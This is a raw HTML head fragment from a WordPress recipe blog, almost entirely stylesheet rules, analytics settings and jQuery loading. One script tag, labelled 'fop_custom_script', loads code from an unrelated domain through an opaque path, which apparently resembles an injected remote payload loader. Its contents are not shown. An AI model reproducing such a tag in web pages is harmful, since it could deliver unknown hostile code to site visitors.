article{width:100%}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.lazyload{opacity:0}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/081a37d998515a9cec128cf5d6362eb3.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/tags/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
